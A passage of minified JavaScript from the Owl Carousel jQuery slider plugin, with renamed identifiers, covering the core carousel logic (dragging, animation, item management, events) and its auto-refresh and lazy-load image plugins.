ecdYgg,fegdeT,dRbbaO,dLbBah,fJdGdd=this.settings.rtl?1:-1,aZfJge=2*this.settings.stagePadding,dObOgC=this.coordinates(this.current())+aZfJge,dXbhgY=dObOgC+this.width()*fJdGdd,aZcQdf=[];for(dRbbaO=0,dLbBah=this._coordinates.length;dRbbaO<dLbBah;dRbbaO++)ecdYgg=this._coordinates[dRbbaO-1]||0,fegdeT=Math.abs(this._coordinates[dRbbaO])+aZfJge*fJdGdd,(this.op(ecdYgg,"<=",dObOgC)&&this.op(ecdYgg,">",dXbhgY)||this.op(fegdeT,"<",dObOgC)&&this.op(fegdeT,">",dXbhgY))&&aZcQdf.push(dRbbaO);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+aZcQdf.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],fJdGdd.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=ecdYgg("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(ecdYgg("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},fJdGdd.prototype.initializeItems=function(){var fegdeT=this.$element.find(".owl-item");if(fegdeT.length)return this._items=fegdeT.get().map(function(fegdeT){return ecdYgg(fegdeT)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},fJdGdd.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var ecdYgg,fegdeT,dRbbaO;ecdYgg=this.$element.find("img"),fegdeT=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:dLbBah,dRbbaO=this.$element.children(fegdeT).width(),ecdYgg.length&&dRbbaO<=0&&this.preloadAutoWidthImages(ecdYgg)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},fJdGdd.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},fJdGdd.prototype.setup=function(){var fegdeT=this.viewport(),dRbbaO=this.options.responsive,dLbBah=-1,fJdGdd=null;dRbbaO?(ecdYgg.each(dRbbaO,function(ecdYgg){ecdYgg<=fegdeT&&ecdYgg>dLbBah&&(dLbBah=Number(ecdYgg))}),fJdGdd=ecdYgg.extend({},this.options,dRbbaO[dLbBah]),"function"==typeof fJdGdd.stagePadding&&(fJdGdd.stagePadding=fJdGdd.stagePadding()),delete fJdGdd.responsive,fJdGdd.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+dLbBah))):fJdGdd=ecdYgg.extend({},this.options),this.trigger("change",{property:{name:"settings",value:fJdGdd}}),this._breakpoint=dLbBah,this.settings=fJdGdd,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},fJdGdd.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},fJdGdd.prototype.prepare=function(fegdeT){var dRbbaO=this.trigger("prepare",{content:fegdeT});return dRbbaO.data||(dRbbaO.data=ecdYgg("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(fegdeT)),this.trigger("prepared",{content:dRbbaO.data}),dRbbaO.data},fJdGdd.prototype.update=function(){for(var fegdeT=0,dRbbaO=this._pipe.length,dLbBah=ecdYgg.proxy(function(ecdYgg){return this[ecdYgg]},this._invalidated),fJdGdd={};fegdeT<dRbbaO;)(this._invalidated.all||ecdYgg.grep(this._pipe[fegdeT].filter,dLbBah).length>0)&&this._pipe[fegdeT].run(fJdGdd),fegdeT++;this._invalidated={},!this.is("valid")&&this.enter("valid")},fJdGdd.prototype.width=function(ecdYgg){switch(ecdYgg=ecdYgg||fJdGdd.Width.Default){case fJdGdd.Width.Inner:case fJdGdd.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},fJdGdd.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},fJdGdd.prototype.onThrottledResize=function(){fegdeT.clearTimeout(this.resizeTimer),this.resizeTimer=fegdeT.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},fJdGdd.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},fJdGdd.prototype.registerEventHandlers=function(){ecdYgg.support.transition&&this.$stage.on(ecdYgg.support.transition.end+".owl.core",ecdYgg.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(fegdeT,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",ecdYgg.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",ecdYgg.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",ecdYgg.proxy(this.onDragEnd,this)))},fJdGdd.prototype.onDragStart=function(fegdeT){var dLbBah=null;3!==fegdeT.which&&(ecdYgg.support.transform?(dLbBah=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),dLbBah={x:dLbBah[16===dLbBah.length?12:4],y:dLbBah[16===dLbBah.length?13:5]}):(dLbBah=this.$stage.position(),dLbBah={x:this.settings.rtl?dLbBah.left+this.$stage.width()-this.width()+this.settings.margin:dLbBah.left,y:dLbBah.top}),this.is("animating")&&(ecdYgg.support.transform?this.animate(dLbBah.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===fegdeT.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=ecdYgg(fegdeT.target),this._drag.stage.start=dLbBah,this._drag.stage.current=dLbBah,this._drag.pointer=this.pointer(fegdeT),ecdYgg(dRbbaO).on("mouseup.owl.core touchend.owl.core",ecdYgg.proxy(this.onDragEnd,this)),ecdYgg(dRbbaO).one("mousemove.owl.core touchmove.owl.core",ecdYgg.proxy(function(fegdeT){var dLbBah=this.difference(this._drag.pointer,this.pointer(fegdeT));ecdYgg(dRbbaO).on("mousemove.owl.core touchmove.owl.core",ecdYgg.proxy(this.onDragMove,this)),Math.abs(dLbBah.x)<Math.abs(dLbBah.y)&&this.is("valid")||(fegdeT.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},fJdGdd.prototype.onDragMove=function(ecdYgg){var fegdeT=null,dRbbaO=null,dLbBah=null,fJdGdd=this.difference(this._drag.pointer,this.pointer(ecdYgg)),aZfJge=this.difference(this._drag.stage.start,fJdGdd);this.is("dragging")&&(ecdYgg.preventDefault(),this.settings.loop?(fegdeT=this.coordinates(this.minimum()),dRbbaO=this.coordinates(this.maximum()+1)-fegdeT,aZfJge.x=((aZfJge.x-fegdeT)%dRbbaO+dRbbaO)%dRbbaO+fegdeT):(fegdeT=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),dRbbaO=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),dLbBah=this.settings.pullDrag?-1*fJdGdd.x/5:0,aZfJge.x=Math.max(Math.min(aZfJge.x,fegdeT+dLbBah),dRbbaO+dLbBah)),this._drag.stage.current=aZfJge,this.animate(aZfJge.x))},fJdGdd.prototype.onDragEnd=function(fegdeT){var dLbBah=this.difference(this._drag.pointer,this.pointer(fegdeT)),fJdGdd=this._drag.stage.current,aZfJge=dLbBah.x>0^this.settings.rtl?"left":"right";ecdYgg(dRbbaO).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==dLbBah.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(fJdGdd.x,0!==dLbBah.x?aZfJge:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=aZfJge,(Math.abs(dLbBah.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},fJdGdd.prototype.closest=function(fegdeT,dRbbaO){var fJdGdd=-1,aZfJge=30,dObOgC=this.width(),dXbhgY=this.coordinates();return this.settings.freeDrag||ecdYgg.each(dXbhgY,ecdYgg.proxy(function(ecdYgg,aZcQdf){return"left"===dRbbaO&&fegdeT>aZcQdf-aZfJge&&fegdeT<aZcQdf+aZfJge?fJdGdd=ecdYgg:"right"===dRbbaO&&fegdeT>aZcQdf-dObOgC-aZfJge&&fegdeT<aZcQdf-dObOgC+aZfJge?fJdGdd=ecdYgg+1:this.op(fegdeT,"<",aZcQdf)&&this.op(fegdeT,">",dXbhgY[ecdYgg+1]!==dLbBah?dXbhgY[ecdYgg+1]:aZcQdf-dObOgC)&&(fJdGdd="left"===dRbbaO?ecdYgg+1:ecdYgg),-1===fJdGdd},this)),this.settings.loop||(this.op(fegdeT,">",dXbhgY[this.minimum()])?fJdGdd=fegdeT=this.minimum():this.op(fegdeT,"<",dXbhgY[this.maximum()])&&(fJdGdd=fegdeT=this.maximum())),fJdGdd},fJdGdd.prototype.animate=function(fegdeT){var dRbbaO=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),dRbbaO&&(this.enter("animating"),this.trigger("translate")),ecdYgg.support.transform3d&&ecdYgg.support.transition?this.$stage.css({transform:"translate3d("+fegdeT+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):dRbbaO?this.$stage.animate({left:fegdeT+"px"},this.speed(),this.settings.fallbackEasing,ecdYgg.proxy(this.onTransitionEnd,this)):this.$stage.css({left:fegdeT+"px"})},fJdGdd.prototype.is=function(ecdYgg){return this._states.current[ecdYgg]&&this._states.current[ecdYgg]>0},fJdGdd.prototype.current=function(ecdYgg){if(ecdYgg===dLbBah)return this._current;if(0===this._items.length)return dLbBah;if(ecdYgg=this.normalize(ecdYgg),this._current!==ecdYgg){var fegdeT=this.trigger("change",{property:{name:"position",value:ecdYgg}});fegdeT.data!==dLbBah&&(ecdYgg=this.normalize(fegdeT.data)),this._current=ecdYgg,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},fJdGdd.prototype.invalidate=function(fegdeT){return"string"===ecdYgg.type(fegdeT)&&(this._invalidated[fegdeT]=!0,this.is("valid")&&this.leave("valid")),ecdYgg.map(this._invalidated,function(ecdYgg,fegdeT){return fegdeT})},fJdGdd.prototype.reset=function(ecdYgg){(ecdYgg=this.normalize(ecdYgg))!==dLbBah&&(this._speed=0,this._current=ecdYgg,this.suppress(["translate","translated"]),this.animate(this.coordinates(ecdYgg)),this.release(["translate","translated"]))},fJdGdd.prototype.normalize=function(ecdYgg,fegdeT){var dRbbaO=this._items.length,fJdGdd=fegdeT?0:this._clones.length;return!this.isNumeric(ecdYgg)||dRbbaO<1?ecdYgg=dLbBah:(ecdYgg<0||ecdYgg>=dRbbaO+fJdGdd)&&(ecdYgg=((ecdYgg-fJdGdd/2)%dRbbaO+dRbbaO)%dRbbaO+fJdGdd/2),ecdYgg},fJdGdd.prototype.relative=function(ecdYgg){return ecdYgg-=this._clones.length/2,this.normalize(ecdYgg,!0)},fJdGdd.prototype.maximum=function(ecdYgg){var fegdeT,dRbbaO,dLbBah,fJdGdd=this.settings,aZfJge=this._coordinates.length;if(fJdGdd.loop)aZfJge=this._clones.length/2+this._items.length-1;else if(fJdGdd.autoWidth||fJdGdd.merge){if(fegdeT=this._items.length)for(dRbbaO=this._items[--fegdeT].width(),dLbBah=this.$element.width();fegdeT--&&!((dRbbaO+=this._items[fegdeT].width()+this.settings.margin)>dLbBah););aZfJge=fegdeT+1}else aZfJge=fJdGdd.center?this._items.length-1:this._items.length-fJdGdd.items;return ecdYgg&&(aZfJge-=this._clones.length/2),Math.max(aZfJge,0)},fJdGdd.prototype.minimum=function(ecdYgg){return ecdYgg?0:this._clones.length/2},fJdGdd.prototype.items=function(ecdYgg){return ecdYgg===dLbBah?this._items.slice():(ecdYgg=this.normalize(ecdYgg,!0),this._items[ecdYgg])},fJdGdd.prototype.mergers=function(ecdYgg){return ecdYgg===dLbBah?this._mergers.slice():(ecdYgg=this.normalize(ecdYgg,!0),this._mergers[ecdYgg])},fJdGdd.prototype.clones=function(fegdeT){var dRbbaO=this._clones.length/2,fJdGdd=dRbbaO+this._items.length,aZfJge=function(ecdYgg){return ecdYgg%2==0?fJdGdd+ecdYgg/2:dRbbaO-(ecdYgg+1)/2};return fegdeT===dLbBah?ecdYgg.map(this._clones,function(ecdYgg,fegdeT){return aZfJge(fegdeT)}):ecdYgg.map(this._clones,function(ecdYgg,dRbbaO){return ecdYgg===fegdeT?aZfJge(dRbbaO):null})},fJdGdd.prototype.speed=function(ecdYgg){return ecdYgg!==dLbBah&&(this._speed=ecdYgg),this._speed},fJdGdd.prototype.coordinates=function(fegdeT){var dRbbaO,fJdGdd=1,aZfJge=fegdeT-1;return fegdeT===dLbBah?ecdYgg.map(this._coordinates,ecdYgg.proxy(function(ecdYgg,fegdeT){return this.coordinates(fegdeT)},this)):(this.settings.center?(this.settings.rtl&&(fJdGdd=-1,aZfJge=fegdeT+1),dRbbaO=this._coordinates[fegdeT],dRbbaO+=(this.width()-dRbbaO+(this._coordinates[aZfJge]||0))/2*fJdGdd):dRbbaO=this._coordinates[aZfJge]||0,dRbbaO=Math.ceil(dRbbaO))},fJdGdd.prototype.duration=function(ecdYgg,fegdeT,dRbbaO){return 0===dRbbaO?0:Math.min(Math.max(Math.abs(fegdeT-ecdYgg),1),6)*Math.abs(dRbbaO||this.settings.smartSpeed)},fJdGdd.prototype.to=function(ecdYgg,fegdeT){var dRbbaO=this.current(),dLbBah=null,fJdGdd=ecdYgg-this.relative(dRbbaO),aZfJge=(fJdGdd>0)-(fJdGdd<0),dObOgC=this._items.length,dXbhgY=this.minimum(),aZcQdf=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(fJdGdd)>dObOgC/2&&(fJdGdd+=-1*aZfJge*dObOgC),ecdYgg=dRbbaO+fJdGdd,(dLbBah=((ecdYgg-dXbhgY)%dObOgC+dObOgC)%dObOgC+dXbhgY)!==ecdYgg&&dLbBah-fJdGdd<=aZcQdf&&dLbBah-fJdGdd>0&&(dRbbaO=dLbBah-fJdGdd,ecdYgg=dLbBah,this.reset(dRbbaO))):this.settings.rewind?(aZcQdf+=1,ecdYgg=(ecdYgg%aZcQdf+aZcQdf)%aZcQdf):ecdYgg=Math.max(dXbhgY,Math.min(aZcQdf,ecdYgg)),this.speed(this.duration(dRbbaO,ecdYgg,fegdeT)),this.current(ecdYgg),this.isVisible()&&this.update()},fJdGdd.prototype.next=function(ecdYgg){ecdYgg=ecdYgg||!1,this.to(this.relative(this.current())+1,ecdYgg)},fJdGdd.prototype.prev=function(ecdYgg){ecdYgg=ecdYgg||!1,this.to(this.relative(this.current())-1,ecdYgg)},fJdGdd.prototype.onTransitionEnd=function(ecdYgg){if(ecdYgg!==dLbBah&&(ecdYgg.stopPropagation(),(ecdYgg.target||ecdYgg.srcElement||ecdYgg.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},fJdGdd.prototype.viewport=function(){var dLbBah;return this.options.responsiveBaseElement!==fegdeT?dLbBah=ecdYgg(this.options.responsiveBaseElement).width():fegdeT.innerWidth?dLbBah=fegdeT.innerWidth:dRbbaO.documentElement&&dRbbaO.documentElement.clientWidth?dLbBah=dRbbaO.documentElement.clientWidth:console.warn("Can not detect viewport width."),dLbBah},fJdGdd.prototype.replace=function(fegdeT){this.$stage.empty(),this._items=[],fegdeT&&(fegdeT=fegdeT instanceof jQuery?fegdeT:ecdYgg(fegdeT)),this.settings.nestedItemSelector&&(fegdeT=fegdeT.find("."+this.settings.nestedItemSelector)),fegdeT.filter(function(){return 1===this.nodeType}).each(ecdYgg.proxy(function(ecdYgg,fegdeT){fegdeT=this.prepare(fegdeT),this.$stage.append(fegdeT),this._items.push(fegdeT),this._mergers.push(1*fegdeT.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},fJdGdd.prototype.add=function(fegdeT,dRbbaO){var fJdGdd=this.relative(this._current);dRbbaO=dRbbaO===dLbBah?this._items.length:this.normalize(dRbbaO,!0),fegdeT=fegdeT instanceof jQuery?fegdeT:ecdYgg(fegdeT),this.trigger("add",{content:fegdeT,position:dRbbaO}),fegdeT=this.prepare(fegdeT),0===this._items.length||dRbbaO===this._items.length?(0===this._items.length&&this.$stage.append(fegdeT),0!==this._items.length&&this._items[dRbbaO-1].after(fegdeT),this._items.push(fegdeT),this._mergers.push(1*fegdeT.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[dRbbaO].before(fegdeT),this._items.splice(dRbbaO,0,fegdeT),this._mergers.splice(dRbbaO,0,1*fegdeT.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[fJdGdd]&&this.reset(this._items[fJdGdd].index()),this.invalidate("items"),this.trigger("added",{content:fegdeT,position:dRbbaO})},fJdGdd.prototype.remove=function(ecdYgg){(ecdYgg=this.normalize(ecdYgg,!0))!==dLbBah&&(this.trigger("remove",{content:this._items[ecdYgg],position:ecdYgg}),this._items[ecdYgg].remove(),this._items.splice(ecdYgg,1),this._mergers.splice(ecdYgg,1),this.invalidate("items"),this.trigger("removed",{content:null,position:ecdYgg}))},fJdGdd.prototype.preloadAutoWidthImages=function(fegdeT){fegdeT.each(ecdYgg.proxy(function(fegdeT,dRbbaO){this.enter("pre-loading"),dRbbaO=ecdYgg(dRbbaO),ecdYgg(new Image).one("load",ecdYgg.proxy(function(ecdYgg){dRbbaO.attr("src",ecdYgg.target.src),dRbbaO.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",dRbbaO.attr("src")||dRbbaO.attr("data-src")||dRbbaO.attr("data-src-retina"))},this))},fJdGdd.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),ecdYgg(dRbbaO).off(".owl.core"),!1!==this.settings.responsive&&(fegdeT.clearTimeout(this.resizeTimer),this.off(fegdeT,"resize",this._handlers.onThrottledResize));for(var dLbBah in this._plugins)this._plugins[dLbBah].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},fJdGdd.prototype.op=function(ecdYgg,fegdeT,dRbbaO){var dLbBah=this.settings.rtl;switch(fegdeT){case"<":return dLbBah?ecdYgg>dRbbaO:ecdYgg<dRbbaO;case">":return dLbBah?ecdYgg<dRbbaO:ecdYgg>dRbbaO;case">=":return dLbBah?ecdYgg<=dRbbaO:ecdYgg>=dRbbaO;case"<=":return dLbBah?ecdYgg>=dRbbaO:ecdYgg<=dRbbaO}},fJdGdd.prototype.on=function(ecdYgg,fegdeT,dRbbaO,dLbBah){ecdYgg.addEventListener?ecdYgg.addEventListener(fegdeT,dRbbaO,dLbBah):ecdYgg.attachEvent&&ecdYgg.attachEvent("on"+fegdeT,dRbbaO)},fJdGdd.prototype.off=function(ecdYgg,fegdeT,dRbbaO,dLbBah){ecdYgg.removeEventListener?ecdYgg.removeEventListener(fegdeT,dRbbaO,dLbBah):ecdYgg.detachEvent&&ecdYgg.detachEvent("on"+fegdeT,dRbbaO)},fJdGdd.prototype.trigger=function(fegdeT,dRbbaO,dLbBah,aZfJge,dObOgC){var dXbhgY={item:{count:this._items.length,index:this.current()}},aZcQdf=ecdYgg.camelCase(ecdYgg.grep(["on",fegdeT,dLbBah],function(ecdYgg){return ecdYgg}).join("-").toLowerCase()),gJ=ecdYgg.Event([fegdeT,"owl",dLbBah||"carousel"].join(".").toLowerCase(),ecdYgg.extend({relatedTarget:this},dXbhgY,dRbbaO));return this._supress[fegdeT]||(ecdYgg.each(this._plugins,function(ecdYgg,fegdeT){fegdeT.onTrigger&&fegdeT.onTrigger(gJ)}),this.register({type:fJdGdd.Type.Event,name:fegdeT}),this.$element.trigger(gJ),this.settings&&"function"==typeof this.settings[aZcQdf]&&this.settings[aZcQdf].call(this,gJ)),gJ},fJdGdd.prototype.enter=function(fegdeT){ecdYgg.each([fegdeT].concat(this._states.tags[fegdeT]||[]),ecdYgg.proxy(function(ecdYgg,fegdeT){this._states.current[fegdeT]===dLbBah&&(this._states.current[fegdeT]=0),this._states.current[fegdeT]++},this))},fJdGdd.prototype.leave=function(fegdeT){ecdYgg.each([fegdeT].concat(this._states.tags[fegdeT]||[]),ecdYgg.proxy(function(ecdYgg,fegdeT){this._states.current[fegdeT]--},this))},fJdGdd.prototype.register=function(fegdeT){if(fegdeT.type===fJdGdd.Type.Event){if(ecdYgg.event.special[fegdeT.name]||(ecdYgg.event.special[fegdeT.name]={}),!ecdYgg.event.special[fegdeT.name].owl){var dRbbaO=ecdYgg.event.special[fegdeT.name]._default;ecdYgg.event.special[fegdeT.name]._default=function(ecdYgg){return!dRbbaO||!dRbbaO.apply||ecdYgg.namespace&&-1!==ecdYgg.namespace.indexOf("owl")?ecdYgg.namespace&&ecdYgg.namespace.indexOf("owl")>-1:dRbbaO.apply(this,arguments)},ecdYgg.event.special[fegdeT.name].owl=!0}}else fegdeT.type===fJdGdd.Type.State&&(this._states.tags[fegdeT.name]?this._states.tags[fegdeT.name]=this._states.tags[fegdeT.name].concat(fegdeT.tags):this._states.tags[fegdeT.name]=fegdeT.tags,this._states.tags[fegdeT.name]=ecdYgg.grep(this._states.tags[fegdeT.name],ecdYgg.proxy(function(dRbbaO,dLbBah){return ecdYgg.inArray(dRbbaO,this._states.tags[fegdeT.name])===dLbBah},this)))},fJdGdd.prototype.suppress=function(fegdeT){ecdYgg.each(fegdeT,ecdYgg.proxy(function(ecdYgg,fegdeT){this._supress[fegdeT]=!0},this))},fJdGdd.prototype.release=function(fegdeT){ecdYgg.each(fegdeT,ecdYgg.proxy(function(ecdYgg,fegdeT){delete this._supress[fegdeT]},this))},fJdGdd.prototype.pointer=function(ecdYgg){var dRbbaO={x:null,y:null};return ecdYgg=ecdYgg.originalEvent||ecdYgg||fegdeT.event,ecdYgg=ecdYgg.touches&&ecdYgg.touches.length?ecdYgg.touches[0]:ecdYgg.changedTouches&&ecdYgg.changedTouches.length?ecdYgg.changedTouches[0]:ecdYgg,ecdYgg.pageX?(dRbbaO.x=ecdYgg.pageX,dRbbaO.y=ecdYgg.pageY):(dRbbaO.x=ecdYgg.clientX,dRbbaO.y=ecdYgg.clientY),dRbbaO},fJdGdd.prototype.isNumeric=function(ecdYgg){return!isNaN(parseFloat(ecdYgg))},fJdGdd.prototype.difference=function(ecdYgg,fegdeT){return{x:ecdYgg.x-fegdeT.x,y:ecdYgg.y-fegdeT.y}},ecdYgg.fn.owlCarousel=function(fegdeT){var dRbbaO=Array.prototype.slice.call(arguments,1);return this.each(function(){var dLbBah=ecdYgg(this),aZfJge=dLbBah.data("owl.carousel");aZfJge||(aZfJge=new fJdGdd(this,"object"==typeof fegdeT&&fegdeT),dLbBah.data("owl.carousel",aZfJge),ecdYgg.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(fegdeT,dRbbaO){aZfJge.register({type:fJdGdd.Type.Event,name:dRbbaO}),aZfJge.$element.on(dRbbaO+".owl.carousel.core",ecdYgg.proxy(function(ecdYgg){ecdYgg.namespace&&ecdYgg.relatedTarget!==this&&(this.suppress([dRbbaO]),aZfJge[dRbbaO].apply(this,[].slice.call(arguments,1)),this.release([dRbbaO]))},aZfJge))})),"string"==typeof fegdeT&&"_"!==fegdeT.charAt(0)&&aZfJge[fegdeT].apply(aZfJge,dRbbaO)})},ecdYgg.fn.owlCarousel.Constructor=fJdGdd}(window.Zepto||window.jQuery,window,document),function(ecdYgg,fegdeT,dRbbaO,dLbBah){var fJdGdd=function(fegdeT){this._core=fegdeT,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":ecdYgg.proxy(function(ecdYgg){ecdYgg.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=ecdYgg.extend({},fJdGdd.Defaults,this._core.options),this._core.$element.on(this._handlers)};fJdGdd.Defaults={autoRefresh:!0,autoRefreshInterval:500},fJdGdd.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=fegdeT.setInterval(ecdYgg.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},fJdGdd.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},fJdGdd.prototype.destroy=function(){var ecdYgg,dRbbaO;fegdeT.clearInterval(this._interval);for(ecdYgg in this._handlers)this._core.$element.off(ecdYgg,this._handlers[ecdYgg]);for(dRbbaO in Object.getOwnPropertyNames(this))"function"!=typeof this[dRbbaO]&&(this[dRbbaO]=null)},ecdYgg.fn.owlCarousel.Constructor.Plugins.AutoRefresh=fJdGdd}(window.Zepto||window.jQuery,window,document),function(ecdYgg,fegdeT,dRbbaO,dLbBah){var fJdGdd=function(fegdeT){this._core=fegdeT,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":ecdYgg.proxy(function(fegdeT){if(fegdeT.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(fegdeT.property&&"position"==fegdeT.property.name||"initialized"==fegdeT.type)){var dRbbaO=this._core.settings,fJdGdd=dRbbaO.center&&Math.ceil(dRbbaO.items/2)||dRbbaO.items,aZfJge=dRbbaO.center&&-1*fJdGdd||0,dObOgC=(fegdeT.property&&fegdeT.property.value!==dLbBah?fegdeT.property.value:this._core.current())+aZfJge,dXbhgY=this._core.clones().length,aZcQdf=ecdYgg.proxy(function(ecdYgg,fegdeT){this.load(fegdeT)},this);for(dRbbaO.lazyLoadEager>0&&(fJdGdd+=dRbbaO.lazyLoadEager,dRbbaO.loop&&(dObOgC-=dRbbaO.lazyLoadEager,fJdGdd++));aZfJge++<fJdGdd;)this.load(dXbhgY/2+this._core.relative(dObOgC)),dXbhgY&&ecdYgg.each(this._core.clones(this._core.relative(dObOgC)),aZcQdf),dObOgC++}},this)},this._core.options=ecdYgg.extend({},fJdGdd.Defaults,this._core.options),this._core.$element.on(this._handlers)};fJdGdd.Defaults={lazyLoad:!1,lazyLoadEager:0},fJdGdd.prototype.load=function(dRbbaO){var dLbBah=this._core.$stage.children().eq(dRbbaO),fJdGdd=dLbBah&&dLbBah.find(".owl-lazy");!fJdGdd||ecdYgg.inArray(dLbBah.get(0),this._loaded)>-1||(fJdGdd.each(ecdYgg.proxy(function(dRbbaO,dLbBah){var fJdGdd,aZfJge=ecdYgg(dLbBah),dObOgC=fegdeT.devicePixelRatio>1&&aZfJge.attr("data-src-retina")||aZfJge.attr("data-src")||aZfJge.attr("data-srcset");this._core.trigger("load",{element:aZfJge,url:dObOgC},"lazy"),aZfJge.is("img")?aZfJge.one("load.owl.lazy",ecdYgg.proxy(function(){aZfJge.css("opacity",1),this._core.trigger("loaded",{element:aZfJge,url:dObOgC},"lazy")},this)).attr("src",dObOgC):aZfJge.is("source")?aZfJge.one("load.owl.lazy",ecdYgg.proxy(function(){this._core.trigger("loaded",{element:aZfJge,url:dObOgC},"lazy")},this)).attr("srcset",dObOgC):(fJdGdd=new Image,fJdGdd.onload=ecdYgg.proxy(function(){aZfJge.css({"background-image":'url("'+dObOgC+'")',opacity:"1"}),this._core.trigger("loaded",{element:aZfJge,url:dObOgC},"lazy")},this),fJdGdd.src=dObOgC)},this)),this._loaded.push(dLbBah.get(0)))},fJdGdd.prototype.destroy=function(){var ecdYgg,fegdeT;for(ecdYgg in this.handlers)this._core.$element.off(ecdYgg,this.handlers[ecdYgg]);for(fegdeT in Object.getOwnPropertyNames(this))"function"!=typeof this[fegdeT]&&(this[fegdeT]=null)},ecdYgg.fn.owlCarousel.Constructor.Plugins.Lazy=fJdGdd}(window.Zepto||window.jQuery,window,document),function(ecdYgg,fegdeT,dRbbaO,dLbBah){var fJdGdd=function(dRbbaO){this._core=dRbbaO,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":ecdYgg.proxy(function(ecdYgg){ecdYgg.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":ecdYgg.proxy(function(ecdYgg){ecdYgg.namespace&&this._core.settings.autoHeight&&"position"===ecdYgg.property.name&&this.update()},this),"loaded.owl.lazy":ecdYgg.proxy(function(ecdYgg){ecdYgg.namespace&&this._core.settings.autoHeight&&ecdYgg.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=ecdYgg.extend({},fJdGdd.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var 